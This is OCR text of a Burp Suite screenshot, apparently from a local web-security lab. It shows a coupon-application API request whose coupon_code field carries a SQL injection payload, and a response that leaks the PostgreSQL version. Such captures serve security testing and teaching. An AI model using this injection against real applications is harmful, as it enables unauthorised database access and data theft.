 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Autorize SQLiPy JSON Web Tokens Add Custom Header Bypass WAF
1 × 2 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 15 × 17 × 18 × 20 × 21 × +
22 × 23 × 24 × 25 × 26 × 27 × 28 ×
Send Cancel < > Target: http://127.0.0.1:8888 HTTP/1
Request
Pretty Raw Hex JSON Web Tokens \n
1 POST /workshop/api/shop/apply_coupon HTTP/1.1
2 Host: 127.0.0.1:8888
3 Content-Length: 54
4 sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
5 Content-Type: application/json
6 sec-ch-ua-mobile: ?0
7 Authorization: Bearer
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122
Safari/537.36
9 sec-ch-ua-platform: "Linux"
10 Accept: */*
11 Origin: http://127.0.0.1:8888
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:8888/shop
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 {
"coupon_code":"0'; select version() --+",
"amount":75
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Server: openresty/1.17.8.2
3 Date: Wed, 08 May 2024 01:27:40 GMT
4 Content-Type: application/json
5 Connection: close
6 Allow: POST, OPTIONS
7 Vary: origin, Cookie
8 access-control-allow-origin: *
9 X-Frame-Options: DENY
10 X-Content-Type-Options: nosniff
11 Referrer-Policy: same-origin
12 Cross-Origin-Opener-Policy: same-origin
13 Content-Length: 207
14
15 {
"message":
"PostgreSQL 14.11 (Debian 14.11-1.pgdg120+2) on x86_64-pc-linux-g
nu, compiled by gcc (Debian 12.2.0-14) 12.2.0, 64-bit Coupon code
is already claimed by you!! Please try with another coupon code"
}